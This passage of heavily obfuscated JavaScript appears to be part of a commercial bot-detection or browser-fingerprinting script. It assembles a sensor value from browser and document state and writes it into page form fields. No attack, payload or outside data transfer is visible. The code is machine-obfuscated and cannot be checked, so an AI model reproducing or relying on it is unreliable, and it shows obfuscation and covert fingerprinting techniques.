kl()[HG(Xl)],'undefined')?kl()[HG(XG)](Gg,FF):kl()[HG(bG)].apply(null,[Fq,Hv])]])]),F5(mn,[wG()[gK(XG)].call(null,Mv,VX,Qk,CH),kl()[HG(Sk)].apply(null,[J8,TG]),kl()[HG(kB)](Q3,hm),[zp(typeof kl()[HG(xF)],Z0('',[][[]]))?kl()[HG(kk)].call(null,G1,JLz):kl()[HG(XG)](Vv,Wk),AK()[hI(OK)].apply(null,[I7,S4]),SE()[QS(sH)](s2,CH,lP),F2()[US(Uk)].call(null,CS,OB,W2,sI)]]),F5(mn,[zp(typeof wG()[gK(zS)],Z0([],[][[]]))?wG()[gK(XG)](Mv,Xg,Qk,CH):wG()[gK(CH)].apply(null,[U2,xF,Kg,Gfz]),AK()[hI(kk)](Bq,jE),kl()[HG(kB)](Q3,hm),[SE()[QS(nv)](rE,rv(w7),L6),zp(typeof kl()[HG(bm)],'undefined')?kl()[HG(bm)](kA,Gl):kl()[HG(XG)](lRz,xm),SE()[QS(EJ)].apply(null,[Ozz,rCz,bt]),AK()[hI(Om)].call(null,W7,Zl),zp(typeof kl()[HG(EJ)],Z0('',[][[]]))?kl()[HG(zg)](vP,XH):kl()[HG(XG)].apply(null,[Qfz,r4])]]),F5(mn,[VO(typeof wG()[gK(tb)],'undefined')?wG()[gK(CH)].call(null,Xfz,XG,sW,Drz):wG()[gK(XG)].call(null,Mv,zg,Qk,CH),VO(typeof AK()[hI(v3)],'undefined')?AK()[hI(l2)](G2,TTz):AK()[hI(bm)](Hd,VG),kl()[HG(kB)].apply(null,[Q3,hm]),[kl()[HG(ZF)].call(null,bwz,BH),AK()[hI(LW)](tZz,Xg),AK()[hI(sH)].apply(null,[NP,mF]),F2()[US(Wb)].apply(null,[Hk,w7,nm,Qk])]]),F5(mn,[VO(typeof wG()[gK(VX)],'undefined')?wG()[gK(CH)](lVz,rE,Bg,MVz):wG()[gK(XG)](Mv,Q2,Qk,CH),K2()[rB(Hk)](v3,Om,Y4,gF,v3),zp(typeof kl()[HG(Hk)],Z0([],[][[]]))?kl()[HG(kB)](Q3,hm):kl()[HG(XG)](FW,VUz),[K2()[rB(Hk)](mF,rG,Y4,gF,v3),kl()[HG(RJ)].call(null,SN,C4)]]),F5(mn,[wG()[gK(XG)](Mv,dJ,Qk,CH),SE()[QS(Om)](CH,nv,sj),zp(typeof kl()[HG(OB)],Z0('',[][[]]))?kl()[HG(kB)](Q3,hm):kl()[HG(XG)].apply(null,[GE,w4]),[SE()[QS(Om)].call(null,CH,Ql,sj),kl()[HG(KI)].apply(null,[Q1,tB])]]),F5(mn,[wG()[gK(XG)].call(null,Mv,YK,Qk,CH),kl()[HG(dJ)](c1,DF),zp(typeof kl()[HG(zS)],'undefined')?kl()[HG(kB)](Q3,hm):kl()[HG(XG)](wc,B9z),[SE()[QS(YK)](Sk,Sv,YH),SE()[QS(SS)](Q4,rv(w7),NA)]]),F5(mn,[wG()[gK(XG)](Mv,Kl,Qk,CH),kl()[HG(OB)](cQ,Hb),kl()[HG(kB)].apply(null,[Q3,hm]),[zp(typeof kl()[HG(Gl)],'undefined')?kl()[HG(Sv)](g6,OF):kl()[HG(XG)].apply(null,[dwz,zg])]]),F5(mn,[wG()[gK(XG)](Mv,Lk,Qk,CH),AK()[hI(zg)].call(null,kP,nv),kl()[HG(kB)].apply(null,[Q3,hm]),[AK()[hI(nv)](x5,fTz)]]),F5(mn,[wG()[gK(XG)](Mv,DI,Qk,CH),AK()[hI(ZF)](sd,Zv),zp(typeof kl()[HG(WJ)],Z0([],[][[]]))?kl()[HG(kB)](Q3,hm):kl()[HG(XG)](xnz,IE),[F2()[US(DI)](zS,DF,kCz,UCz)]]),F5(mn,[wG()[gK(XG)].apply(null,[Mv,Izz,Qk,CH]),F2()[US(XG)](hW,gm,mfz,qD),kl()[HG(kB)](Q3,hm),[SE()[QS(Sv)](Ov,YJ,Qp),kl()[HG(OK)].apply(null,[qQ,WE])]]),F5(mn,[wG()[gK(XG)](Mv,kB,Qk,CH),wG()[gK(v3)].apply(null,[HJ,Uk,Qk,zS]),zp(typeof kl()[HG(xF)],'undefined')?kl()[HG(kB)].call(null,Q3,hm):kl()[HG(XG)].apply(null,[PRz,OH]),[wG()[gK(v3)](HJ,Q2,Qk,zS),CI()[gb(hW)](HJ,CS,vI,vS),SE()[QS(Q2)](nv,VJ,Mp)]]),F5(mn,[wG()[gK(XG)].call(null,Mv,VX,Qk,CH),zp(typeof kl()[HG(hm)],Z0([],[][[]]))?kl()[HG(Lk)](XX,IZz):kl()[HG(XG)](qwz,RZz),kl()[HG(kB)].call(null,Q3,hm),[VO(typeof kl()[HG(Xl)],'undefined')?kl()[HG(XG)].call(null,WLz,L4):kl()[HG(Lk)].apply(null,[XX,IZz]),kl()[HG(Om)](k6,qRz)]]),F5(mn,[wG()[gK(XG)].apply(null,[Mv,xF,Qk,CH]),CI()[gb(Wb)].call(null,ZF,Wb,Lrz,tm),VO(typeof kl()[HG(ZF)],'undefined')?kl()[HG(XG)](qLz,QE):kl()[HG(kB)](Q3,hm),[SE()[QS(xW)](lF,rv([]),FN),AK()[hI(EJ)](P3,csz)]]),F5(mn,[VO(typeof wG()[gK(Uk)],'undefined')?wG()[gK(CH)].call(null,zW,DF,Zxz,ghz):wG()[gK(XG)](Mv,WJ,Qk,CH),zp(typeof kl()[HG(Wb)],'undefined')?kl()[HG(nF)](Wq,jg):kl()[HG(XG)].apply(null,[kVz,Bg]),kl()[HG(kB)](Q3,hm),[zp(typeof r2()[xH(XG)],Z0(kl()[HG(w7)].call(null,g3,w4),[][[]]))?r2()[xH(CS)].apply(null,[LF,CH,nF,fg]):r2()[xH(l2)](knz,jD,l2,bm),kl()[HG(LW)](Lp,jE)]]),F5(mn,[wG()[gK(XG)].call(null,Mv,nF,Qk,CH),kl()[HG(dI)].apply(null,[F0,Mzz]),kl()[HG(kB)].apply(null,[Q3,hm]),[kl()[HG(dI)](F0,Mzz)]])]]);var RCU={};var UOU=RCU[CI()[gb(Hk)].apply(null,[KI,DI,AJ,BI])];var D5U=function(){var wPU=function(){RMz(XR,[this,wPU]);};n6.push(OTz);A7z(wPU,[F5(mn,[SE()[QS(JS)].call(null,Hb,rv(w7),cUz),zp(typeof SE()[QS(s4)],Z0([],[][[]]))?SE()[QS(RLz)].apply(null,[Kv,kb,sP]):SE()[QS(hW)].apply(null,[tS,Wb,tW]),kl()[HG(DI)](Mxz,BB),function gpU(phU,YpU){n6.push(LJ);if(rv(UOU.call(RCU,phU)))RCU[phU]=[];var jAU=nX(RCU[phU][SE()[QS(xF)](AS,xB,xP)](YpU),w7);var gqU;return gqU=F5(mn,[kl()[HG(s2)](TY,XRz),function khU(){delete RCU[phU][jAU];}]),n6.pop(),gqU;}]),F5(mn,[SE()[QS(JS)].apply(null,[Hb,SJ,cUz]),kl()[HG(H3)](A1,Dzz),kl()[HG(DI)].apply(null,[Mxz,BB]),function ApU(l5U,hAU){n6.push(QLz);if(rv(UOU.call(RCU,l5U))){n6.pop();return;}RCU[l5U][VO(typeof SE()[QS(Uk)],Z0('',[][[]]))?SE()[QS(hW)](NLz,jm,sK):SE()[QS(s4)](AH,rv(rv(xd)),gF)](function(Y5U){Y5U(zp(hAU,undefined)?hAU:{});});n6.pop();}])]);var q5U;return n6.pop(),q5U=wPU,q5U;}();var TSz=F5(mn,[SE()[QS(pJ)](RS,w7,PQ),xd,kl()[HG(zH)](XN,OK),nE(w7),kl()[HG(Kl)](SRz,EE),rv(rv(HZ)),AK()[hI(H3)](O0,kI),undefined,r2()[xH(Kv)](Kg,DI,hm,rnz),xd,SE()[QS(Bg)](Ql,VG,Pt),rv(wT)]);var xAz=F5(mn,[zp(typeof SE()[QS(dl)],'undefined')?SE()[QS(Mv)](Mv,G2,brz):SE()[QS(hW)](Gfz,rv(xd),hb),rv(rv(HZ))]);var QMz=kl()[HG(w7)](g3,w4);var X7z=xd;var LXz=xd;var q1z=kl()[HG(w7)](g3,w4);var kpz=xd;var D1z=xd;var Rpz=xd;var f6z=kl()[HG(w7)](g3,w4);var TNz=xd;var B7z=xd;var jMz=xd;var Mdz=kl()[HG(w7)](g3,w4);var N8z=xd;var g0z=xd;var Wqz=xd;var hpz=hv[Hk];var c7z=hv[Hk];var A6z=xd;var UPz=hv[SH];var G0z=RS;var nAz=jm;var Tqz=Sk;var jXz=hv[kB];var Kxz=Sk;var ptz=Sk;var GPz=nE(w7);var wdz=xd;var Vqz=kl()[HG(w7)](g3,w4);var j0z=Sk;var c1z=xd;var xYz={};var gOz=Sk;var tKz={};var DKz=sXz;var Q4z=Cqz;var wIz=hv[Hk];var vvz=w7;var OBz=AK()[hI(Hk)](E1,q2);var RJz=kl()[HG(w7)].apply(null,[g3,w4]);var mJz=nE(w7);var JxU=F5(mn,[AK()[hI(xF)](qTz,Hv),function(){return Yj.apply(this,[mn,arguments]);},SE()[QS(tb)].call(null,LE,BB,Zd),function(){return Yj.apply(this,[gC,arguments]);},AK()[hI(tb)].apply(null,[mt,Qm]),Math,AK()[hI(Uk)](NA,mB),document,kl()[HG(zS)](M5,XF),window]);var K6U=new JL();var Zr,FC,H9,Hr;K6U[SE()[QS(Uk)].call(null,W2,zS,qd)](JxU,kl()[HG(CS)].call(null,Vd,YI),xd);({Zr:Zr,FC:FC,H9:H9,Hr:Hr}=JxU);var A4z=null;VCz[SE()[QS(zl)].call(null,Znz,rv(rv(xd)),SRz)](WD,VO(typeof AK()[hI(sv)],'undefined')?AK()[hI(l2)].call(null,mD,Mk):AK()[hI(rS)](jQ,JK),function(){return FFz;});VCz[SE()[QS(zl)](Znz,rv(rv({})),SRz)](WD,kl()[HG(BD)].apply(null,[c1,f2]),function(){return mVU;});VCz[SE()[QS(zl)](Znz,Q2,SRz)](WD,SE()[QS(FS)](bCz,bG,KN),function(){return zrU;});VCz[SE()[QS(zl)].call(null,Znz,SH,SRz)](WD,zp(typeof kl()[HG(QCz)],Z0([],[][[]]))?kl()[HG(IE)](w1,Wb):kl()[HG(XG)](KD,hzz),function(){return GfU;});VCz[SE()[QS(zl)](Znz,rCz,SRz)](WD,kl()[HG(OF)].call(null,vN,xzz),function(){return TWz;});VCz[SE()[QS(zl)](Znz,rv(rv([])),SRz)](WD,AK()[hI(rnz)].apply(null,[Ip,OZz]),function(){return ERU;});VCz[SE()[QS(zl)](Znz,Q2,SRz)](WD,AK()[hI(wRz)](vCz,LD),function(){return n9U;});VCz[SE()[QS(zl)](Znz,rv(rv(w7)),SRz)](WD,AK()[hI(pzz)].call(null,NY,E2),function(){return QRU;});VCz[SE()[QS(zl)](Znz,dl,SRz)](WD,AK()[hI(q2)].call(null,cg,Cg),function(){return OZU;});VCz[SE()[QS(zl)](Znz,E2,SRz)](WD,kl()[HG(lG)].call(null,gq,jm),function(){return zzU;});VCz[SE()[QS(zl)].call(null,Znz,H3,SRz)](WD,kl()[HG(Mzz)].apply(null,[SN,QCz]),function(){return Ocz;});VCz[SE()[QS(zl)](Znz,Gl,SRz)](WD,AK()[hI(NZz)](Yq,fg),function(){return TVU;});VCz[SE()[QS(zl)](Znz,rG,SRz)](WD,kl()[HG(rnz)](xY,rG),function(){return rIz;});VCz[SE()[QS(zl)](Znz,DF,SRz)](WD,F2()[US(kk)](hW,VJ,Fb,Twz),function(){return SSz;});VCz[SE()[QS(zl)](Znz,Hk,SRz)](WD,AK()[hI(AE)].call(null,z2,YK),function(){return WnU;});VCz[SE()[QS(zl)](Znz,rv(xd),SRz)](WD,K2()[rB(Lk)](Fk,Vk,l2,ZG,Gl),function(){return KLU;});VCz[SE()[QS(zl)].call(null,Znz,E2,SRz)](WD,zp(typeof CI()[gb(mB)],'undefined')?CI()[gb(ZF)](rCz,Lk,gF,Hwz):CI()[gb(xF)](SJ,BJ,Lrz,nF),function(){return VwU;});VCz[SE()[QS(zl)](Znz,wv,SRz)](WD,VO(typeof kl()[HG(lb)],Z0([],[][[]]))?kl()[HG(XG)](hxz,TTz):kl()[HG(wRz)].apply(null,[A7,Vzz]),function(){return wwU;});VCz[SE()[QS(zl)].call(null,Znz,rv(w7),SRz)](WD,AK()[hI(DH)].call(null,j1,PJ),function(){return VrU;});VCz[zp(typeof SE()[QS(Y4)],Z0([],[][[]]))?SE()[QS(zl)](Znz,Xl,SRz):SE()[QS(hW)].apply(null,[VZz,XF,k9z])](WD,CI()[gb(RJ)](Xg,zl,ZG,XG),function(){return vnU;});VCz[SE()[QS(zl)](Znz,zl,SRz)](WD,zp(typeof AK()[hI(zg)],Z0('',[][[]]))?AK()[hI(WI)](Rt,rE):AK()[hI(l2)](Wrz,UZz),function(){return wfU;});VCz[SE()[QS(zl)].apply(null,[Znz,Ql,SRz])](WD,AK()[hI(Zfz)].call(null,KO,Bg),function(){return RrU;});VCz[VO(typeof SE()[QS(CG)],'undefined')?SE()[QS(hW)](VG,kB,j9z):SE()[QS(zl)](Znz,Kv,SRz)](WD,kl()[HG(pzz)](B6,GB),function(){return VZU;});VCz[SE()[QS(zl)].call(null,Znz,LW,SRz)](WD,wG()[gK(Xl)].apply(null,[tb,sv,gF,xF]),function(){return hwU;});VCz[SE()[QS(zl)](Znz,rv(xd),SRz)](WD,VO(typeof CI()[gb(DI)],Z0([],[][[]]))?CI()[gb(xF)](v3,qS,Dhz,c4):CI()[gb(KI)].call(null,WJ,Uk,Snz,wv),function(){return VTU;});VCz[SE()[QS(zl)].apply(null,[Znz,HJ,SRz])](WD,CI()[gb(Sv)](Tg,CS,ZG,CLz),function(){return GHz;});VCz[SE()[QS(zl)](Znz,rv(rv(xd)),SRz)](WD,kl()[HG(q2)](Snz,Mwz),function(){return tJz;});VCz[SE()[QS(zl)](Znz,Sv,SRz)](WD,SE()[QS(nm)].apply(null,[bfz,Sv,YH]),function(){return YUU;});VCz[zp(typeof SE()[QS(zg)],Z0([],[][[]]))?SE()[QS(zl)](Znz,Sl,SRz):SE()[QS(hW)].apply(null,[LE,OB,pI])](WD,CI()[gb(OK)](OK,dJ,cCz,Zg),function(){return m9U;});VCz[SE()[QS(zl)](Znz,HJ,SRz)](WD,SE()[QS(tB)].call(null,jF,LW,tO),function(){return znU;});VCz[SE()[QS(zl)](Znz,rv([]),SRz)](WD,SE()[QS(L4)](grz,OH,E1),function(){return xzU;});VCz[SE()[QS(zl)](Znz,EJ,SRz)](WD,wG()[gK(dI)](KRz,Izz,gF,l2),function(){return L9U;});VCz[SE()[QS(zl)](Znz,Nm,SRz)](WD,AK()[hI(Dzz)].apply(null,[Hs,tb]),function(){return M9U;});VCz[VO(typeof SE()[QS(s2)],'undefined')?SE()[QS(hW)].call(null,XW,bB,Vnz):SE()[QS(zl)].call(null,Znz,s4,SRz)](WD,CI()[gb(Om)](rG,DI,Twz,G2),function(){return p9U;});VCz[SE()[QS(zl)](Znz,Ov,SRz)](WD,SE()[QS(NJ)](N4,rv(w7),GP),function(){return kRU;});VCz[SE()[QS(zl)](Znz,mB,SRz)](WD,AK()[hI(tS)](nq,ETz),function(){return ULU;});VCz[SE()[QS(zl)].call(null,Znz,rv([]),SRz)](WD,zp(typeof kl()[HG(CG)],Z0('',[][[]]))?kl()[HG(NZz)](DP,VG):kl()[HG(XG)].apply(null,[QLz,Shz]),function(){return GwU;});VCz[SE()[QS(zl)].call(null,Znz,Kl,SRz)](WD,kl()[HG(AE)](jY,RE),function(){return dzU;});VCz[SE()[QS(zl)].apply(null,[Znz,XG,SRz])](WD,kl()[HG(DH)].apply(null,[E0,CF]),function(){return nWz;});VCz[VO(typeof SE()[QS(bF)],'undefined')?SE()[QS(hW)](Sfz,hm,EJ):SE()[QS(zl)](Znz,SJ,SRz)](WD,kl()[HG(WI)].apply(null,[DO,XZz]),function(){return TzU;});VCz[SE()[QS(zl)](Znz,KI,SRz)](WD,kl()[HG(Zfz)].call(null,JN,Vk),function(){return ZUU;});VCz[SE()[QS(zl)](Znz,rCz,SRz)](WD,AK()[hI(vS)](Kfz,kCz),function(){return hBz;});VCz[SE()[QS(zl)](Znz,Bl,SRz)](WD,VO(typeof SE()[QS(Gl)],Z0('',[][[]]))?SE()[QS(hW)](xF,RJ,mrz):SE()[QS(Nhz)].apply(null,[E2,xB,zQ]),function(){return mGz;});VCz[SE()[QS(zl)](Znz,Sk,SRz)](WD,kl()[HG(Dzz)](bj,hK),function(){return RnU;});VCz[SE()[QS(zl)](Znz,SJ,SRz)](WD,kl()[HG(tS)](Yd,JK),function(){return EWz;});VCz[SE()[QS(zl)](Znz,hW,SRz)](WD,kl()[HG(vS)](QX,wK),function(){return LCU;});VCz[SE()[QS(zl)](Znz,VG,SRz)](WD,SE()[QS(zI)](c2,rv({}),gA),function(){return Kjz;});VCz[SE()[QS(zl)](Znz,DI,SRz)](WD,SE()[QS(KRz)].call(null,kv,jm,Lp),function(){return LNU;});VCz[SE()[QS(zl)](Znz,XF,SRz)](WD,AK()[hI(kCz)](FN,GF),function(){return ldU;});VCz[SE()[QS(zl)](Znz,bm,SRz)](WD,AK()[hI(wg)](rQ,hb),function(){return lNU;});VCz[SE()[QS(zl)].call(null,Znz,w7,SRz)](WD,CI()[gb(LW)].call(null,s4,Kv,gF,BD),function(){return B6U;});VCz[SE()[QS(zl)](Znz,RJ,SRz)](WD,AK()[hI(XRz)](jUz,CH),function(){return C6U;});VCz[zp(typeof SE()[QS(Tg)],'undefined')?SE()[QS(zl)](Znz,Kv,SRz):SE()[QS(hW)](xwz,rv({}),kLz)](WD,SE()[QS(pI)](kk,bm,N6),function(){return J8U;});VCz[SE()[QS(zl)].apply(null,[Znz,hb,SRz])](WD,AK()[hI(FS)](gY,FJ),function(){return MCU;});VCz[SE()[QS(zl)](Znz,sH,SRz)](WD,VO(typeof SE()[QS(WJ)],Z0([],[][[]]))?SE()[QS(hW)](pB,Om,URz):SE()[QS(Dk)](Lb,OB,YRz),function(){return GAU;});var NOU=Xs[kl()[HG(kCz)](Gq,lF)];var HMU=NOU[AK()[hI(nm)](f5,rG)];var IAU=NOU[CI()[gb(sH)](DI,tb,A4,WRz)];var WqU=new D5U();var qcz=hv[EJ];var hLU=jr[SE()[QS(E2)](nl,zl,bY)]();var FDz=xd;var MTU=xd;var Ukz=VO(Xs[VO(typeof AK()[hI(vD)],'undefined')?AK()[hI(l2)].apply(null,[bfz,EW]):AK()[hI(Uk)].call(null,NA,mB)][SE()[QS(sv)](tb,zH,GN)][SE()[QS(HJ)].call(null,U2,zH,H0)],zp(typeof CI()[gb(Kv)],'undefined')?CI()[gb(nv)].call(null,Xl,CS,AJ,c2):CI()[gb(xF)](DI,zRz,dsz,xnz))?AK()[hI(IB)].apply(null,[O6,Ov]):kl()[HG(wg)](b0,SH);var V8U=rv([]);var G6U=rv(wT);var FFz=rv([]);var CSz=xd;var mVU=kl()[HG(w7)](g3,w4);var t9U=nE(hv[CH]);var zrU=[];var GfU=kl()[HG(w7)].call(null,g3,w4);var TWz=VO(typeof kl()[HG(XG)],Z0([],[][[]]))?kl()[HG(XG)].apply(null,[dJ,n4]):kl()[HG(w7)](g3,w4);var ERU=VO(typeof kl()[HG(s4)],'undefined')?kl()[HG(XG)].apply(null,[Ofz,Urz]):kl()[HG(w7)](g3,w4);var n9U=kl()[HG(w7)].call(null,g3,w4);var QRU=kl()[HG(w7)](g3,w4);var OZU=kl()[HG(w7)](g3,w4);var zzU=kl()[HG(w7)](g3,w4);var Pcz=kl()[HG(w7)].apply(null,[g3,w4]);var Ocz=zp(typeof kl()[HG(xF)],Z0([],[][[]]))?kl()[HG(w7)](g3,w4):kl()[HG(XG)].call(null,wv,v3);var pzU=rv({});var TVU=kl()[HG(w7)](g3,w4);var zcz=kl()[HG(w7)](g3,w4);var OrU=kl()[HG(w7)](g3,w4);var BVU=xd;var vLU=hv[Hk];var Q9U=hW;var lRU=kl()[HG(w7)](g3,w4);var nbz=kl()[HG(w7)](g3,w4);var wmz=xd;var CFz=xd;var zsU=xd;var kwU=xd;var PQz=xd;var Ecz=xd;var rRU=xd;var Flz=VO(typeof kl()[HG(rS)],Z0('',[][[]]))?kl()[HG(XG)].apply(null,[HUz,wS]):kl()[HG(w7)].call(null,g3,w4);var tQz=xd;var k9U=xd;var rIz=nE(hv[CH]);var ILU=hv[Hk];var Acz=xd;var CWz=jr[SE()[QS(E2)](nl,nF,bY)]();var QEz=rv([]);var SSz=kl()[HG(w7)](g3,w4);var p4z=xd;var vRU=xd;var GWz=xd;var WnU=F5(mn,[kl()[HG(rE)](sG,kCz),AK()[hI(bB)].call(null,tj,Vv),kl()[HG(XRz)](HQ,OZz),AK()[hI(bB)].call(null,tj,Vv),VO(typeof wG()[gK(OB)],Z0([],[][[]]))?wG()[gK(CH)](HF,tb,TG,nwz):wG()[gK(SH)](RJ,bB,A4,CH),zp(typeof AK()[hI(Pb)],Z0([],[][[]]))?AK()[hI(bB)].call(null,tj,Vv):AK()[hI(l2)](Jb,qwz),SE()[QS(Izz)](DH,rv(w7),N3),nE(hv[YK])]);var KLU=kl()[HG(w7)].call(null,g3,w4);var VwU=kl()[HG(w7)].apply(null,[g3,w4]);var bfU=rv(wT);var HsU=rv(rv(HZ));var Z7U=rv(rv(HZ));var sWz=xd;var gzU=kl()[HG(w7)](g3,w4);var E1U=rv({});var mqU=rv(wT);var zdU=rv(wT);var tWz=rv([]);var FzU=kl()[HG(w7)].apply(null,[g3,w4]);var XVU;var v9U;var IsU;var O9U;var wwU=rv([]);var VrU=rv(rv(HZ));var vnU=rv([]);var wfU=rv(wT);var OVU=kl()[HG(w7)].apply(null,[g3,w4]);var QZU=kl()[HG(w7)](g3,w4);var Icz=kl()[HG(w7)](g3,w4);var GsU=VO(typeof kl()[HG(bm)],Z0([],[][[]]))?kl()[HG(XG)](Xl,Fhz):kl()[HG(w7)](g3,w4);var RsU=rv(wT);var pHz=VO(typeof kl()[HG(zl)],Z0('',[][[]]))?kl()[HG(XG)](kwz,wxz):kl()[HG(w7)](g3,w4);var WWz=kl()[HG(w7)].call(null,g3,w4);var Zbz=zp(typeof kl()[HG(xB)],'undefined')?kl()[HG(w7)](g3,w4):kl()[HG(XG)](lLz,zI);var JzU=kl()[HG(w7)].apply(null,[g3,w4]);var AEz=rv(wT);var jtU=rv([]);var POU=rv({});var tAU=rv({});var tpU=rv([]);var l7U=rv({});var z0U=rv({});var TwU=rv([]);var EHz=rv([]);var ggz=rv({});var EIz=rv(rv(HZ));var RLU=rv(wT);var DEz=rv([]);var LQz=w7;var OQz=kl()[HG(w7)].call(null,g3,w4);var STU=hv[Hk];var EsU=kl()[HG(w7)](g3,w4);var Bgz=rv([]);var rEz=Glz;var SJz=nE(w7);var gLU=rv({});var nnU=rv(rv(HZ));var mfU;var pvz=F5(mn,[zp(typeof SE()[QS(Pb)],Z0('',[][[]]))?SE()[QS(W2)](bK,rv(rv({})),JA):SE()[QS(hW)].call(null,VRz,xW,jD),nE(w7)]);var lOU=RMz(V8,[]);var RrU=rv({});var E3z=F5(mn,[xd,Glz,w7,Z4z,VX,Glz,Hk,Z4z]);var NrU=xd;if(rv(jtU)){jtU=rv(HZ);}var JLU=jr[SE()[QS(GB)](gm,rv(rv(xd)),G1)]();var jVU=l2;var sFz=null;var Tkz=null;var C2z=null;var KDz=null;var Z0U=null;var HxU=null;var WMU=F5(mn,[zp(typeof AK()[hI(v3)],Z0('',[][[]]))?AK()[hI(DI)].call(null,WP,YE):AK()[hI(l2)](hsz,dK),Array]);var Z8U=new JL();var Pw;Z8U[SE()[QS(Uk)].apply(null,[W2,RJ,qd])](WMU,VO(typeof AK()[hI(VX)],Z0('',[][[]]))?AK()[hI(l2)].apply(null,[NK,sxz]):AK()[hI(zl)].apply(null,[hO,bm]),nl);({Pw:Pw}=WMU);if(rv(POU)){try{var CMU=n6.length;var GCU=rv(rv(HZ));OQz=Z0(OQz,SE()[QS(Sk)](rK,v3,p6));if(rv(rv(Xs[kl()[HG(zS)](M5,XF)]))){OQz=Z0(OQz,kl()[HG(YE)](L0,c4));LQz=Z0(LQz,wF);}else{OQz=Z0(OQz,AK()[hI(Q9z)].apply(null,[cO,AE]));LQz=Z0(LQz,rCz);}}catch(E7U){n6.splice(nX(CMU,w7),Infinity,gVz);OQz=Z0(OQz,kl()[HG(grz)](mq,PJ));LQz=Z0(LQz,rCz);}POU=rv(rv([]));}Xs[kl()[HG(zS)](M5,XF)]._cf=Xs[kl()[HG(zS)](M5,XF)]._cf||[];if(rv(tAU)){try{var bpU=n6.length;var rAU=rv([]);OQz=Z0(OQz,VO(typeof AK()[hI(Lk)],'undefined')?AK()[hI(l2)](Uzz,k9z):AK()[hI(Xl)](GN,XZz));if(rv(rv(Xs[AK()[hI(Uk)].apply(null,[NA,mB])][kl()[HG(lb)](gB,zS)]||Xs[AK()[hI(Uk)](NA,mB)][kl()[HG(hLz)](ht,nm)]))){OQz=Z0(OQz,kl()[HG(YE)](L0,c4));LQz=Xs[AK()[hI(tb)](mt,Qm)][AK()[hI(EZz)](sI,KRz)](Lv(LQz,hv[Ov]));}else{OQz=Z0(OQz,AK()[hI(Q9z)](cO,AE));LQz=Xs[AK()[hI(tb)](mt,Qm)][AK()[hI(EZz)](sI,KRz)](Lv(LQz,hv[Q4]));}}catch(VNU){n6.splice(nX(bpU,w7),Infinity,gVz);OQz=Z0(OQz,kl()[HG(grz)].apply(null,[mq,PJ]));LQz=Xs[AK()[hI(tb)](mt,Qm)][AK()[hI(EZz)](sI,KRz)](Lv(LQz,hv[Q4]));}tAU=rv(HZ);}Xs[kl()[HG(zS)](M5,XF)].bmak=Xs[kl()[HG(zS)].apply(null,[M5,XF])].bmak&&Xs[kl()[HG(zS)](M5,XF)].bmak[CI()[gb(Hk)].apply(null,[OH,DI,AJ,BI])](AK()[hI(vH)].apply(null,[srz,Ag]))&&Xs[kl()[HG(zS)].apply(null,[M5,XF])].bmak[CI()[gb(Hk)].call(null,Kv,DI,AJ,BI)](r2()[xH(SH)].apply(null,[Kg,XG,gm,Kl]))?Xs[kl()[HG(zS)](M5,XF)].bmak:function(){n6.push(VB);var xMU;return xMU=F5(mn,[r2()[xH(SH)](VRz,XG,VX,Kl),rv(rv({})),kl()[HG(YI)](cj,hb),function E8U(){n6.push(Pzz);try{var XqU=n6.length;var qOU=rv({});var jPU=rv(Kvz(E1U));var XdU=VHz(QEz);var DPU=XdU[AK()[hI(jB)](x7,CLz)];lBz(DPU,E1U&&jPU);VTU(XdU[CI()[gb(zl)].apply(null,[Xg,CH,xsz,FK])],rv(rv(wT)));var w1U=n3z(QEz);var SAU=RMz(Df,[SSz]);var stU=kl()[HG(w7)](xY,w4);if(w1U){stU=AK()[hI(Vzz)](kE,Znz)[AK()[hI(kB)].apply(null,[hsz,JS])](Dgz(),r2()[xH(bm)](mE,zS,Om,w4))[AK()[hI(kB)].apply(null,[hsz,JS])](RMz(Df,[XdU[zp(typeof SE()[QS(kI)],Z0('',[][[]]))?SE()[QS(zg)].apply(null,[bG,v3,AY]):SE()[QS(hW)](rUz,v3,kW)]]),kl()[HG(TB)](Xzz,bK))[AK()[hI(kB)](hsz,JS)](SAU,VO(typeof AK()[hI(TI)],Z0([],[][[]]))?AK()[hI(l2)](Vk,qCz):AK()[hI(c4)](cc,VJ))[AK()[hI(kB)].apply(null,[hsz,JS])](w1U);}else{stU=AK()[hI(Vzz)](kE,Znz)[AK()[hI(kB)].call(null,hsz,JS)](Dgz(),r2()[xH(bm)](mE,zS,xd,w4))[AK()[hI(kB)].apply(null,[hsz,JS])](RMz(Df,[XdU[SE()[QS(zg)].apply(null,[bG,rv(xd),AY])]]),kl()[HG(TB)].call(null,Xzz,bK))[AK()[hI(kB)].call(null,hsz,JS)](SAU);}if(Xs[AK()[hI(Uk)](c5,mB)][CI()[gb(Q2)](SH,DI,jG,nm)](zp(typeof kl()[HG(Ok)],'undefined')?kl()[HG(mfz)](mY,RLz):kl()[HG(XG)](Qnz,Ub))){Xs[AK()[hI(Uk)].apply(null,[c5,mB])][CI()[gb(Q2)].call(null,zl,DI,jG,nm)](kl()[HG(mfz)](mY,RLz))[kl()[HG(DI)](JD,BB)]=stU;}if(zp(typeof Xs[AK()[hI(Uk)].call(null,c5,mB)][SE()[QS(Jg)](Jg,rv(xd),Zt)](kl()[HG(mfz)](mY,RLz)),VO(typeof kl()[HG(jF)],Z0([],[][[]]))?kl()[HG(XG)].apply(null,[Xk,Lxz]):kl()[HG(Uk)](JCz,YJ))){var TNU=Xs[AK()[hI(Uk)](c5,mB)][SE()[QS(Jg)].apply(null,[Jg,mB,Zt])](kl()[HG(mfz)](mY,RLz));for(var OdU=xd;dW(OdU,TNU[kl()[HG(xd)](T7,GH)]);OdU++){TNU[OdU][kl()[HG(DI)](JD,BB)]=stU;}}}catch(LtU){n6.splice(nX(XqU,w7),Infinity,Pzz);YfU(kl()[HG(xhz)].apply(null,[IH,sm])[AK()[hI(kB)](hsz,JS)](LtU,AK()[hI(qH)].apply(null,[rp,xW]))[AK()[hI(kB)].call(null,hsz,JS)](SSz));}n6.pop();},zp(typeof AK()[hI(s2)],Z0([],[][[]]))?AK()[hI(vH)](QW,Ag):AK()[hI(l2)](PLz,XJ),function P6U(){var SpU=rv(Kvz(E1U));var mCU=VHz(QEz);n6.push(Bzz);var YhU=mCU[VO(typeof AK()[hI(lS)],Z0([],[][[]]))?AK()[hI(l2)](EW,Yc):AK()[hI(jB)].call(null,v0,CLz)];lBz(YhU,E1U&&SpU);VTU(mCU[CI()[gb(zl)](mF,CH,bUz,FK)],rv(HZ));GHz(rv(rv({})));var bCU=RMz(Df,[SSz]);var vpU=n3z(QEz);if(vpU){var StU;return StU=(zp(typeof 